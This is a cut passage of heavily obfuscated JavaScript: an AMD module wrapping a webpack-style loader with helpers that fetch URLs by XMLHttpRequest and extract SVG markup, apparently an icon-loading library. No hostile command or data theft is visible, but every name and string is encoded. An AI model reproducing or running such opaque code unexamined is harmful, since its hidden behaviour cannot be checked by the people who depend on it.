_0x56c763=_0xba1fcd[_0x3d024b(0x29b,'\x56\x49\x25\x40')][_0x3d024b(0x3d8,'\x56\x6e\x62\x53')]('\x7c'),_0x5f3137=0x0;while(!![]){switch(_0x56c763[_0x5f3137++]){case'\x30':_0x14f5b6[_0x3d024b(0x3b0,'\x70\x56\x65\x39')]=_0x14cf7e[_0x3d024b(0x207,'\x56\x72\x6a\x28')][_0x3d024b(0x1e8,'\x46\x2a\x72\x24')](_0x14cf7e);continue;case'\x31':var _0x14f5b6=_0x2f35ef[_0x3d024b(0x355,'\x46\x2a\x72\x24')][_0x3d024b(0x422,'\x46\x2a\x72\x24')][_0x3d024b(0x46c,'\x42\x30\x6e\x41')](_0x2f35ef);continue;case'\x32':_0x14f5b6[_0x3d024b(0x41e,'\x64\x52\x62\x40')]=_0x2f35ef[_0x3d024b(0x321,'\x50\x67\x48\x6a')](_0x2f35ef);continue;case'\x33':var _0x14cf7e=_0x3b2ec7[_0x24ff02]||_0x14f5b6;continue;case'\x34':_0x3b2ec7[_0x24ff02]=_0x14f5b6;continue;case'\x35':var _0x24ff02=_0x3e7633[_0x1bb4f4];continue;}break;}}});_0x460f54(),define(_0x472c66(0x3f4,'\x50\x67\x48\x6a'),[_0x472c66(0x415,'\x4d\x36\x76\x28')],function(_0x3822c7,_0x1a55bb,_0x10fe88){var _0xfb4f14=_0x472c66,_0x327138={'\x72\x46\x58\x4f\x63':function(_0x76d1c7,_0x24f342){return _0x76d1c7!=_0x24f342;},'\x7a\x74\x76\x46\x6b':_0xfb4f14(0x1b4,'\x46\x2a\x72\x24'),'\x4b\x42\x62\x6f\x43':_0xfb4f14(0x1eb,'\x64\x52\x62\x40'),'\x58\x54\x76\x51\x76':_0xfb4f14(0x25c,'\x58\x44\x79\x73'),'\x78\x74\x65\x61\x54':_0xfb4f14(0x2c8,'\x71\x6a\x24\x51'),'\x75\x68\x67\x62\x58':function(_0x2f4559,_0x809ef2){return _0x2f4559&_0x809ef2;},'\x71\x4d\x70\x48\x46':function(_0x4fa373,_0x16d54e){return _0x4fa373==_0x16d54e;},'\x56\x68\x69\x46\x48':_0xfb4f14(0x19a,'\x64\x34\x29\x62'),'\x58\x4a\x79\x58\x76':_0xfb4f14(0x1de,'\x64\x34\x29\x62'),'\x4a\x44\x55\x79\x69':_0xfb4f14(0x1bd,'\x6b\x53\x4a\x39'),'\x50\x56\x79\x57\x61':function(_0x2f8f42,_0x523c44){return _0x2f8f42&_0x523c44;},'\x61\x66\x41\x55\x58':function(_0x455b37,_0x36b01c){return _0x455b37(_0x36b01c);},'\x57\x6a\x46\x45\x5a':function(_0x4eb126,_0x2648d6){return _0x4eb126&_0x2648d6;},'\x65\x62\x6d\x6e\x51':_0xfb4f14(0x247,'\x5a\x57\x2a\x21'),'\x68\x54\x41\x69\x6e':function(_0x3dda1b,_0x9a78c6){return _0x3dda1b instanceof _0x9a78c6;},'\x4a\x4a\x6d\x49\x6e':function(_0x457a10,_0x21c486){return _0x457a10==_0x21c486;},'\x6b\x58\x62\x45\x63':function(_0x2e597a,_0xb0f43c){return _0x2e597a===_0xb0f43c;},'\x69\x69\x41\x53\x76':_0xfb4f14(0x3ce,'\x6b\x53\x4a\x39'),'\x61\x76\x46\x57\x48':function(_0x4732a7,_0x467991){return _0x4732a7===_0x467991;},'\x5a\x65\x72\x56\x47':function(_0x551950,_0x4cfa3d){return _0x551950+_0x4cfa3d;},'\x61\x73\x79\x4d\x4f':function(_0x378413,_0x5750e7){return _0x378413+_0x5750e7;},'\x70\x63\x46\x6b\x41':_0xfb4f14(0x3f2,'\x39\x70\x70\x6b'),'\x65\x51\x43\x67\x64':_0xfb4f14(0x1e9,'\x76\x47\x5d\x36'),'\x74\x4a\x49\x78\x4d':_0xfb4f14(0x436,'\x76\x47\x5d\x36'),'\x4d\x4a\x71\x52\x41':function(_0x4a8cac,_0x2b946c){return _0x4a8cac(_0x2b946c);},'\x75\x77\x69\x46\x61':function(_0x5cd372,_0x127c50){return _0x5cd372<_0x127c50;},'\x52\x59\x78\x54\x76':function(_0x43ff23,_0x243536){return _0x43ff23+_0x243536;},'\x7a\x58\x61\x45\x44':function(_0x301b7,_0x132b57){return _0x301b7!==_0x132b57;},'\x63\x55\x62\x46\x42':_0xfb4f14(0x23c,'\x72\x5e\x5d\x6c'),'\x78\x45\x6f\x73\x67':_0xfb4f14(0x1a2,'\x71\x49\x6f\x79'),'\x41\x71\x47\x52\x6a':_0xfb4f14(0x45c,'\x6f\x2a\x40\x52'),'\x50\x55\x67\x6b\x6d':_0xfb4f14(0x345,'\x41\x68\x79\x64'),'\x66\x57\x45\x64\x4a':_0xfb4f14(0x400,'\x39\x70\x70\x6b'),'\x59\x6d\x68\x4e\x6b':_0xfb4f14(0x2c0,'\x31\x75\x70\x6b'),'\x54\x77\x76\x59\x78':_0xfb4f14(0x32b,'\x71\x49\x6f\x79'),'\x74\x56\x55\x74\x79':_0xfb4f14(0x3f0,'\x73\x42\x62\x5b'),'\x54\x75\x44\x6e\x4e':_0xfb4f14(0x407,'\x42\x30\x6e\x41'),'\x49\x50\x68\x6c\x6e':_0xfb4f14(0x412,'\x31\x75\x70\x6b'),'\x44\x77\x73\x4f\x4e':_0xfb4f14(0x20a,'\x5a\x57\x2a\x21'),'\x4a\x6b\x42\x54\x57':_0xfb4f14(0x35b,'\x58\x44\x79\x73'),'\x58\x46\x4d\x67\x49':_0xfb4f14(0x354,'\x44\x32\x40\x34'),'\x4a\x5a\x62\x64\x4c':_0xfb4f14(0x28d,'\x4e\x30\x52\x61'),'\x64\x77\x69\x55\x4d':function(_0x4c7ca5,_0x517e40){return _0x4c7ca5+_0x517e40;},'\x4c\x59\x65\x55\x52':function(_0x56a994,_0x105e56){return _0x56a994+_0x105e56;},'\x43\x46\x75\x79\x59':function(_0x33d52b,_0x446efb){return _0x33d52b+_0x446efb;},'\x41\x78\x72\x49\x4f':_0xfb4f14(0x24a,'\x56\x38\x39\x68'),'\x55\x44\x6d\x66\x79':_0xfb4f14(0x2cd,'\x44\x32\x40\x34'),'\x48\x4e\x4c\x56\x50':_0xfb4f14(0x1d8,'\x64\x34\x29\x62'),'\x67\x6d\x47\x7a\x44':_0xfb4f14(0x4a8,'\x44\x32\x40\x34'),'\x4c\x61\x65\x42\x68':_0xfb4f14(0x34a,'\x4a\x77\x52\x75'),'\x53\x56\x71\x4e\x5a':function(_0x10c876,_0x2386a2){return _0x10c876(_0x2386a2);},'\x4b\x66\x6a\x6c\x56':function(_0x1460b9,_0x98807d){return _0x1460b9(_0x98807d);},'\x43\x6d\x56\x61\x53':function(_0x2441ab,_0x21c945){return _0x2441ab(_0x21c945);},'\x50\x4b\x66\x73\x6d':_0xfb4f14(0x212,'\x44\x32\x40\x34'),'\x43\x79\x69\x51\x48':_0xfb4f14(0x1da,'\x46\x2a\x72\x24'),'\x6d\x6f\x6e\x6b\x6e':_0xfb4f14(0x1fa,'\x35\x2a\x45\x50'),'\x6e\x52\x69\x4b\x77':_0xfb4f14(0x228,'\x6f\x2a\x40\x52'),'\x62\x4e\x73\x43\x6f':_0xfb4f14(0x25e,'\x5a\x57\x2a\x21'),'\x57\x42\x64\x42\x6e':_0xfb4f14(0x288,'\x50\x6b\x33\x6a'),'\x6c\x62\x63\x71\x51':_0xfb4f14(0x403,'\x55\x6e\x64\x38'),'\x64\x74\x48\x65\x4d':function(_0x19a0df,_0x591b02,_0x501e0c){return _0x19a0df(_0x591b02,_0x501e0c);},'\x57\x75\x75\x56\x48':function(_0x30bed5,_0x16db01){return _0x30bed5===_0x16db01;},'\x59\x42\x74\x55\x78':_0xfb4f14(0x38f,'\x76\x47\x5d\x36'),'\x70\x4f\x64\x51\x6f':function(_0x1b26c0,_0x5cab19){return _0x1b26c0-_0x5cab19;},'\x6e\x56\x72\x63\x53':function(_0x246d2e,_0x540dd3){return _0x246d2e>=_0x540dd3;},'\x6b\x53\x47\x72\x43':function(_0x414f5c,_0x1ad6eb){return _0x414f5c(_0x1ad6eb);},'\x63\x78\x4f\x72\x45':function(_0x56e282,_0x25848b){return _0x56e282>_0x25848b;},'\x4f\x75\x67\x70\x71':function(_0x388915,_0x340f55,_0x12aef4,_0x34d3d5){return _0x388915(_0x340f55,_0x12aef4,_0x34d3d5);},'\x76\x52\x46\x4c\x49':function(_0x26607d,_0x28d0d7,_0x3c92b8){return _0x26607d(_0x28d0d7,_0x3c92b8);},'\x4c\x6d\x57\x71\x59':_0xfb4f14(0x2d2,'\x76\x47\x5d\x36'),'\x5a\x52\x7a\x41\x63':function(_0x4d0dec,_0x10f010){return _0x4d0dec(_0x10f010);},'\x68\x6b\x6f\x71\x62':function(_0x20ef2d,_0x110592){return _0x20ef2d(_0x110592);},'\x41\x52\x50\x65\x6d':_0xfb4f14(0x292,'\x76\x47\x5d\x36'),'\x53\x6b\x56\x58\x4f':function(_0x524fcb,_0x6359d2){return _0x524fcb(_0x6359d2);},'\x4c\x74\x53\x53\x69':_0xfb4f14(0x2a0,'\x4a\x77\x52\x75'),'\x54\x77\x6c\x46\x7a':function(_0x370364,_0x1ce357){return _0x370364(_0x1ce357);},'\x75\x68\x65\x6c\x6a':_0xfb4f14(0x3b1,'\x73\x6e\x2a\x63'),'\x75\x68\x54\x4f\x43':function(_0x384223,_0x2013a2){return _0x384223 instanceof _0x2013a2;},'\x65\x66\x69\x62\x42':function(_0x42e960,_0xf4f66d){return _0x42e960<_0xf4f66d;},'\x44\x67\x4b\x59\x75':function(_0x17d6f3,_0x1c17c6){return _0x17d6f3!=_0x1c17c6;},'\x54\x47\x72\x55\x42':function(_0x50da30,_0x2c0a25){return _0x50da30==_0x2c0a25;},'\x4f\x76\x4e\x50\x67':function(_0x5e5f9a,_0x1ab80c){return _0x5e5f9a<_0x1ab80c;},'\x4a\x70\x4f\x41\x74':function(_0x5cb670,_0x2edc95,_0x46bb1c,_0x3f5a15){return _0x5cb670(_0x2edc95,_0x46bb1c,_0x3f5a15);},'\x6d\x47\x59\x6f\x66':function(_0x5350b0,_0x3a7270){return _0x5350b0(_0x3a7270);},'\x50\x4e\x6a\x50\x4d':_0xfb4f14(0x458,'\x50\x67\x48\x6a'),'\x63\x66\x6e\x4a\x42':function(_0xd1e048,_0x27eba1){return _0xd1e048>_0x27eba1;},'\x79\x44\x46\x4d\x67':function(_0x1f1c23,_0x13bf40){return _0x1f1c23-_0x13bf40;},'\x4e\x53\x56\x72\x56':_0xfb4f14(0x2c3,'\x64\x52\x62\x40'),'\x5a\x73\x78\x4c\x52':function(_0x31be1d,_0x630dcf){return _0x31be1d>_0x630dcf;},'\x66\x6e\x5a\x4d\x41':function(_0xdf6f71,_0x48baf5){return _0xdf6f71<_0x48baf5;},'\x45\x64\x44\x62\x74':function(_0x48e56e,_0x33200f){return _0x48e56e(_0x33200f);},'\x4e\x43\x6d\x4c\x44':function(_0x508095,_0x370d82){return _0x508095>_0x370d82;},'\x78\x69\x43\x69\x41':function(_0x4a1db5,_0x3b6cb9,_0x15db5b){return _0x4a1db5(_0x3b6cb9,_0x15db5b);},'\x43\x45\x4c\x43\x49':function(_0x4e75dd,_0x578e09,_0x19b98c){return _0x4e75dd(_0x578e09,_0x19b98c);},'\x67\x4f\x68\x6b\x75':function(_0x316ec7,_0x512030,_0x3e1796){return _0x316ec7(_0x512030,_0x3e1796);},'\x74\x4c\x41\x75\x56':function(_0x3832cc,_0x2b862e,_0x1141d1){return _0x3832cc(_0x2b862e,_0x1141d1);},'\x46\x6a\x42\x51\x66':function(_0x2b4fee,_0x3f261f){return _0x2b4fee(_0x3f261f);},'\x61\x75\x68\x6c\x6a':_0xfb4f14(0x29a,'\x73\x6e\x2a\x63'),'\x4c\x64\x78\x50\x72':_0xfb4f14(0x2a7,'\x58\x44\x79\x73'),'\x6e\x44\x47\x66\x47':_0xfb4f14(0x341,'\x73\x6e\x2a\x63'),'\x48\x4c\x62\x41\x71':_0xfb4f14(0x203,'\x6f\x2a\x40\x52'),'\x55\x58\x59\x68\x44':_0xfb4f14(0x4a9,'\x54\x47\x46\x30'),'\x46\x75\x78\x69\x62':_0xfb4f14(0x35d,'\x39\x70\x70\x6b'),'\x43\x74\x6e\x6d\x48':_0xfb4f14(0x34b,'\x43\x50\x75\x48'),'\x54\x42\x71\x76\x53':_0xfb4f14(0x1b3,'\x6b\x53\x4a\x39'),'\x75\x73\x4d\x45\x4e':_0xfb4f14(0x424,'\x43\x50\x75\x48'),'\x6c\x4f\x78\x6f\x4b':_0xfb4f14(0x21f,'\x6b\x53\x4a\x39'),'\x48\x41\x77\x44\x58':_0xfb4f14(0x31f,'\x39\x70\x70\x6b'),'\x56\x53\x68\x66\x6e':_0xfb4f14(0x342,'\x64\x52\x62\x40'),'\x50\x6b\x59\x74\x6e':_0xfb4f14(0x347,'\x45\x53\x39\x7a'),'\x75\x6d\x72\x78\x78':_0xfb4f14(0x2cb,'\x76\x47\x5d\x36'),'\x66\x52\x7a\x69\x55':_0xfb4f14(0x291,'\x50\x67\x48\x6a'),'\x69\x50\x45\x52\x6f':_0xfb4f14(0x36d,'\x64\x52\x62\x40'),'\x69\x69\x75\x65\x75':_0xfb4f14(0x2f7,'\x6f\x2a\x40\x52'),'\x4a\x68\x49\x56\x51':_0xfb4f14(0x356,'\x67\x76\x70\x23'),'\x65\x70\x6f\x47\x52':_0xfb4f14(0x425,'\x4d\x36\x76\x28'),'\x63\x6c\x4c\x59\x66':_0xfb4f14(0x1e1,'\x41\x68\x79\x64'),'\x6d\x6e\x65\x4a\x59':_0xfb4f14(0x49d,'\x34\x4e\x42\x4b'),'\x50\x4f\x6b\x69\x4b':_0xfb4f14(0x37f,'\x66\x37\x49\x4d')};_0x10fe88[_0xfb4f14(0x2c4,'\x75\x78\x53\x71')]=function(_0x3ceea8){var _0x138438=_0xfb4f14,_0x56aad1={};function _0x3f940b(_0x4e1482){var _0x16c0bc=_0x3628;if(_0x56aad1[_0x4e1482])return _0x56aad1[_0x4e1482][_0x16c0bc(0x1b0,'\x67\x76\x70\x23')];var _0x2923d4=_0x56aad1[_0x4e1482]={'\x69':_0x4e1482,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};return _0x3ceea8[_0x4e1482][_0x16c0bc(0x22b,'\x48\x77\x26\x62')](_0x2923d4[_0x16c0bc(0x37a,'\x56\x72\x6a\x28')],_0x2923d4,_0x2923d4[_0x16c0bc(0x1d0,'\x43\x50\x75\x48')],_0x3f940b),_0x2923d4['\x6c']=!0x0,_0x2923d4[_0x16c0bc(0x2aa,'\x35\x4a\x70\x33')];}return _0x3f940b['\x6d']=_0x3ceea8,_0x3f940b['\x63']=_0x56aad1,_0x3f940b['\x64']=function(_0x2fcb70,_0x1b55c6,_0x37824e){var _0x37a83a=_0x3628;_0x3f940b['\x6f'](_0x2fcb70,_0x1b55c6)||Object[_0x37a83a(0x495,'\x56\x38\x39\x68')](_0x2fcb70,_0x1b55c6,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0x37824e});},_0x3f940b['\x72']=function(_0x2eeb03){var _0x5c010e=_0x3628;_0x327138[_0x5c010e(0x297,'\x76\x47\x5d\x36')](_0x327138[_0x5c010e(0x2da,'\x43\x50\x75\x48')],typeof Symbol)&&Symbol[_0x5c010e(0x1a1,'\x73\x6e\x2a\x63')]&&Object[_0x5c010e(0x2c6,'\x5a\x57\x2a\x21')](_0x2eeb03,Symbol[_0x5c010e(0x3c6,'\x56\x49\x25\x40')],{'\x76\x61\x6c\x75\x65':_0x327138[_0x5c010e(0x45b,'\x71\x49\x6f\x79')]}),Object[_0x5c010e(0x495,'\x56\x38\x39\x68')](_0x2eeb03,_0x327138[_0x5c010e(0x479,'\x58\x44\x79\x73')],{'\x76\x61\x6c\x75\x65':!0x0});},_0x3f940b['\x74']=function(_0x5f0e01,_0x2c039d){var _0x5505a3=_0x3628,_0x3ab294=_0x327138[_0x5505a3(0x241,'\x71\x49\x6f\x79')][_0x5505a3(0x460,'\x54\x39\x7a\x56')]('\x7c'),_0x3f70f2=0x0;while(!![]){switch(_0x3ab294[_0x3f70f2++]){case'\x30':if(_0x327138[_0x5505a3(0x466,'\x58\x44\x79\x73')](0x4,_0x2c039d)&&_0x327138[_0x5505a3(0x1d6,'\x45\x53\x39\x7a')](_0x327138[_0x5505a3(0x2a6,'\x42\x29\x51\x35')],typeof _0x5f0e01)&&_0x5f0e01&&_0x5f0e01[_0x5505a3(0x40c,'\x55\x6e\x64\x38')])return _0x5f0e01;continue;case'\x31':if(_0x3f940b['\x72'](_0x3be175),Object[_0x5505a3(0x459,'\x5d\x6e\x5e\x5e')](_0x3be175,_0x327138[_0x5505a3(0x3c2,'\x6b\x53\x4a\x39')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x5f0e01}),_0x327138[_0x5505a3(0x3d3,'\x71\x6a\x24\x51')](0x2,_0x2c039d)&&_0x327138[_0x5505a3(0x3a8,'\x4a\x77\x52\x75')](_0x327138[_0x5505a3(0x350,'\x6f\x2a\x40\x52')],typeof _0x5f0e01)){for(var _0x217b6b in _0x5f0e01)_0x3f940b['\x64'](_0x3be175,_0x217b6b,function(_0x310913){return _0x5f0e01[_0x310913];}[_0x5505a3(0x22e,'\x56\x72\x6a\x28')](null,_0x217b6b));}continue;case'\x32':var _0x3be175=Object[_0x5505a3(0x3f6,'\x34\x4e\x42\x4b')](null);continue;case'\x33':return _0x3be175;case'\x34':if(_0x327138[_0x5505a3(0x1e3,'\x45\x53\x39\x7a')](0x1,_0x2c039d)&&(_0x5f0e01=_0x327138[_0x5505a3(0x485,'\x67\x76\x70\x23')](_0x3f940b,_0x5f0e01)),_0x327138[_0x5505a3(0x3ed,'\x44\x32\x40\x34')](0x8,_0x2c039d))return _0x5f0e01;continue;}break;}},_0x3f940b['\x6e']=function(_0x3b90ee){var _0x7f25aa=_0x3628,_0x392989=_0x3b90ee&&_0x3b90ee[_0x7f25aa(0x31c,'\x43\x64\x5b\x78')]?function(){var _0x432b16=_0x7f25aa;return _0x3b90ee[_0x432b16(0x1ac,'\x6b\x53\x4a\x39')];}:function(){return _0x3b90ee;};return _0x3f940b['\x64'](_0x392989,'\x61',_0x392989),_0x392989;},_0x3f940b['\x6f']=function(_0x2c7c65,_0x56bacb){var _0x15b9a2=_0x3628;return Object[_0x15b9a2(0x3ab,'\x44\x32\x40\x34')][_0x15b9a2(0x418,'\x44\x32\x40\x34')][_0x15b9a2(0x22b,'\x48\x77\x26\x62')](_0x2c7c65,_0x56bacb);},_0x3f940b['\x70']=_0x327138[_0x138438(0x357,'\x70\x56\x65\x39')],_0x327138[_0x138438(0x36b,'\x39\x70\x70\x6b')](_0x3f940b,_0x3f940b['\x73']=0x1);}([function(_0x422674,_0x47e379,_0x21db6f){'use strict';var _0x208acb=_0xfb4f14,_0x2dd04a=_0x327138[_0x208acb(0x417,'\x50\x67\x48\x6a')][_0x208acb(0x34e,'\x4a\x77\x52\x75')]('\x7c'),_0x15cb45=0x0;while(!![]){switch(_0x2dd04a[_0x15cb45++]){case'\x30':continue;case'\x31':var _0x4d7a5e=Date[_0x208acb(0x423,'\x54\x39\x7a\x56')](),_0x7b61ad={'\x61\x6a\x61\x78\x47\x65\x74':function(_0x5db7b7,_0x48cb16,_0x57c01f){var _0x3698c9=_0x208acb,_0x31bdeb={'\x51\x64\x52\x4d\x68':function(_0x246687,_0x5d60a2){var _0x5f5254=_0x3628;return _0x1bc967[_0x5f5254(0x1ec,'\x70\x56\x65\x39')](_0x246687,_0x5d60a2);},'\x44\x42\x51\x6c\x45':function(_0xd01e9,_0x1bf0ca){var _0x34610f=_0x3628;return _0x1bc967[_0x34610f(0x332,'\x42\x29\x51\x35')](_0xd01e9,_0x1bf0ca);}};_0x1bc967[_0x3698c9(0x405,'\x34\x4e\x42\x4b')](void 0x0,_0x57c01f)&&(_0x57c01f=!0x0);var _0xd7d4af=new XMLHttpRequest();_0x57c01f||(_0x5db7b7=_0x1bc967[_0x3698c9(0x3ad,'\x6f\x2a\x40\x52')](_0x1bc967[_0x3698c9(0x2ad,'\x58\x44\x79\x73')](_0x5db7b7,_0x1bc967[_0x3698c9(0x2f0,'\x56\x38\x39\x68')]),_0x4d7a5e++)),_0xd7d4af[_0x3698c9(0x454,'\x71\x59\x52\x26')]=function(){var _0x284b09=_0x3698c9;_0x31bdeb[_0x284b09(0x381,'\x54\x47\x46\x30')](0x4,_0xd7d4af[_0x284b09(0x3f7,'\x66\x37\x49\x4d')])&&_0x31bdeb[_0x284b09(0x465,'\x50\x67\x48\x6a')](0xc8,_0xd7d4af[_0x284b09(0x320,'\x64\x52\x62\x40')])&&_0x31bdeb[_0x284b09(0x2fc,'\x5a\x57\x2a\x21')](_0x48cb16,_0xd7d4af);},_0xd7d4af[_0x3698c9(0x35f,'\x4e\x76\x41\x45')](_0x1bc967[_0x3698c9(0x1ad,'\x4e\x30\x52\x61')],_0x5db7b7,!0x0),_0xd7d4af[_0x3698c9(0x29e,'\x64\x52\x62\x40')]();},'\x67\x65\x74\x53\x76\x67\x58\x4d\x4c':function(_0x1007f0,_0xb827b6,_0x15e749){var _0xd9db35=_0x208acb,_0x589679={'\x79\x5a\x67\x45\x43':_0x1bc967[_0xd9db35(0x37c,'\x43\x64\x5b\x78')],'\x7a\x69\x7a\x66\x51':function(_0x41a8ae,_0x4c94f7){var _0x3b244a=_0xd9db35;return _0x1bc967[_0x3b244a(0x2b1,'\x73\x42\x62\x5b')](_0x41a8ae,_0x4c94f7);}};_0x1bc967[_0xd9db35(0x396,'\x56\x72\x6a\x28')](void 0x0,_0x15e749)&&(_0x15e749=!0x0),_0x7b61ad[_0xd9db35(0x351,'\x48\x77\x26\x62')](_0x1007f0,function(_0x52abbd){var _0x1a7072=_0xd9db35;if(_0x52abbd[_0x1a7072(0x27c,'\x5a\x57\x2a\x21')]){var _0x5b790e=_0x52abbd[_0x1a7072(0x3e2,'\x5a\x4b\x74\x69')][_0x1a7072(0x30f,'\x56\x72\x6a\x28')](_0x589679[_0x1a7072(0x27d,'\x39\x70\x70\x6b')]);_0x5b790e&&_0x589679[_0x1a7072(0x452,'\x64\x34\x29\x62')](_0xb827b6,_0x5b790e);}},_0x15e749);},'\x69\x73\x45\x6c\x65\x6d\x65\x6e\x74':function(_0x7cbe89){var _0x35f08d=_0x208acb;return _0x327138[_0x35f08d(0x38d,'\x58\x44\x79\x73')](_0x327138[_0x35f08d(0x360,'\x77\x68\x57\x69')],typeof HTMLElement)?_0x327138[_0x35f08d(0x2e5,'\x4e\x76\x41\x45')](_0x7cbe89,HTMLElement):_0x7cbe89&&_0x327138[_0x35f08d(0x439,'\x56\x72\x6a\x28')](_0x327138[_0x35f08d(0x258,'\x72\x5e\x5d\x6c')],typeof _0x7cbe89)&&_0x327138[_0x35f08d(0x348,'\x54\x47\x46\x30')](0x1,_0x7cbe89[_0x35f08d(0x46b,'\x76\x47\x5d\x36')])&&_0x327138[_0x35f08d(0x2d3,'\x54\x47\x46\x30')](_0x327138[_0x35f08d(0x1ca,'\x35\x4a\x70\x33')],typeof _0x7cbe89[_0x35f08d(0x398,'\x43\x50\x75\x48')]);}};continue;case'\x32':Object[_0x208acb(0x431,'\x70\x56\x65\x39')](_0x47e379,_0x327138[_0x208acb(0x429,'\x35\x2a\x45\x50')],{'\x76\x61\x6c\x75\x65':!0x0});continue;case'\x33':var _0x1bc967={'\x46\x59\x64\x67\x66':function(_0x524e93,_0x5872a3){var _0x28caed=_0x208acb;return _0x327138[_0x28caed(0x219,'\x43\x64\x5b\x78')](_0x524e93,_0x5872a3);},'\x51\x74\x4b\x42\x46':function(_0x15bc71,_0x1cdb61){var _0x2e349d=_0x208acb;return _0x327138[_0x2e349d(0x274,'\x61\x4f\x47\x31')](_0x15bc71,_0x1cdb61);},'\x72\x62\x58\x43\x68':function(_0x9d0a03,_0x1a082e){var _0x379b30=_0x208acb;return _0x327138[_0x379b30(0x235,'\x45\x53\x39\x7a')](_0x9d0a03,_0x1a082e);},'\x6a\x48\x61\x58\x71':function(_0x17bf9f,_0x4fb92c){var _0x407fa8=_0x208acb;return _0x327138[_0x407fa8(0x48d,'\x4a\x77\x52\x75')](_0x17bf9f,_0x4fb92c);},'\x71\x58\x58\x55\x72':function(_0x3bf6a0,_0x42899d){var _0x1fec0a=_0x208acb;return _0x327138[_0x1fec0a(0x243,'\x76\x47\x5d\x36')](_0x3bf6a0,_0x42899d);},'\x50\x47\x68\x70\x62':_0x327138[_0x208acb(0x45f,'\x55\x6e\x64\x38')],'\x48\x76\x51\x68\x46':_0x327138[_0x208acb(0x317,'\x75\x78\x53\x71')],'\x4f\x4a\x49\x42\x73':_0x327138[_0x208acb(0x308,'\x4e\x76\x41\x45')],'\x57\x65\x7a\x42\x70':function(_0x1b5939,_0xe3f33){var _0x4f6a3a=_0x208acb;return _0x327138[_0x4f6a3a(0x42a,'\x4e\x76\x41\x45')](_0x1b5939,_0xe3f33);}};continue;case'\x34':_0x47e379[_0x208acb(0x2c5,'\x50\x67\x48\x6a')]=_0x7b61ad;continue;}break;}},function(_0x887f5f,_0x4bb15e,_0x34998a){var _0x13fec1=_0xfb4f14;_0x887f5f[_0x13fec1(0x1cc,'\x66\x37\x49\x4d')]=_0x327138[_0x13fec1(0x300,'\x71\x49\x6f\x79')](_0x34998a,0x2);},function(_0x4dce5c,_0x26b2d1,_0x1f2ce7){'use strict';var _0x71c3aa=_0xfb4f14,_0x29081d={'\x45\x4d\x43\x64\x58':function(_0x8ab16b,_0x1a349d){var _0x13697c=_0x3628;return _0x327138[_0x13697c(0x2df,'\x67\x76\x70\x23')](_0x8ab16b,_0x1a349d);},'\x71\x76\x6d\x55\x68':function(_0x36edf3,_0x1013c0){var _0x306d3a=_0x3628;return _0x327138[_0x306d3a(0x365,'\x56\x6e\x62\x53')](_0x36edf3,_0x1013c0);},'\x68\x6b\x74\x43\x6a':_0x327138[_0x71c3aa(0x2af,'\x77\x68\x57\x69')],'\x74\x4b\x6c\x44\x57':_0x327138[_0x71c3aa(0x268,'\x75\x78\x53\x71')],'\x4f\x77\x72\x44\x7a':function(_0x1ef313,_0x304a83){var _0x1b4aee=_0x71c3aa;return _0x327138[_0x1b4aee(0x441,'\x6f\x2a\x40\x52')](_0x1ef313,_0x304a83);},'\x71\x4b\x44\x43\x65':function(_0x5a230d,_0x377b72){var _0x5b1df6=_0x71c3aa;return _0x327138[_0x5b1df6(0x1d4,'\x35\x2a\x45\x50')](_0x5a230d,_0x377b72);},'\x68\x45\x48\x70\x6c':_0x327138[_0x71c3aa(0x37d,'\x50\x67\x48\x6a')],'\x4a\x41\x48\x4c\x78':_0x327138[_0x71c3aa(0x23f,'\x6b\x53\x4a\x39')],'\x4f\x73\x53\x76\x71':_0x327138[_0x71c3aa(0x1ab,'\x4a\x77\x52\x75')],'\x6d\x62\x77\x72\x63':_0x327138[_0x71c3aa(0x3af,'\x6f\x2a\x40\x52')],'\x57\x76\x46\x4f\x48':_0x327138[_0x71c3aa(0x1fd,'\x71\x59\x52\x26')],'\x6c\x6d\x5a\x6b\x6c':_0x327138[_0x71c3aa(0x3d4,'\x34\x4e\x42\x4b')],'\x41\x47\x46\x4d\x73':_0x327138[_0x71c3aa(0x289,'\x66\x37\x49\x4d')],'\x4b\x64\x76\x6c\x45':_0x327138[_0x71c3aa(0x1fb,'\x71\x6a\x24\x51')],'\x4d\x6e\x6e\x70\x4d':_0x327138[_0x71c3aa(0x25b,'\x43\x50\x75\x48')],'\x4f\x76\x55\x48\x45':_0x327138[_0x71c3aa(0x374,'\x50\x67\x48\x6a')],'\x6d\x59\x55\x49\x75':_0x327138[_0x71c3aa(0x1fc,'\x58\x44\x79\x73')],'\x6a\x4c\x45\x64\x79':_0x327138[_0x71c3aa(0x19e,'\x48\x77\x26\x62')],'\x61\x51\x4f\x79\x4a':_0x327138[_0x71c3aa(0x386,'\x55\x6e\x64\x38')],'\x70\x74\x50\x43\x68':_0x327138[_0x71c3aa(0x445,'\x77\x68\x57\x69')],'\x58\x63\x45\x56\x6f':_0x327138[_0x71c3aa(0x37e,'\x46\x2a\x72\x24')],'\x42\x5a\x7a\x6e\x6c':function(_0x438c72,_0x353107){var _0x304170=_0x71c3aa;return _0x327138[_0x304170(0x371,'\x71\x59\x52\x26')](_0x438c72,_0x353107);},'\x6a\x58\x44\x7a\x46':function(_0x297358,_0x3b3da0){var _0x49cc0f=_0x71c3aa;return _0x327138[_0x49cc0f(0x3b8,'\x64\x52\x62\x40')](_0x297358,_0x3b3da0);},'\x59\x5a\x59\x7a\x75':function(_0xb96756,_0x1102cd){var _0x30704d=_0x71c3aa;return _0x327138[_0x30704d(0x202,'\x64\x52\x62\x40')](_0xb96756,_0x1102cd);},'\x6a\x47\x55\x79\x50':function(_0x3f4b44,_0x2e48c1){var _0x382485=_0x71c3aa;return 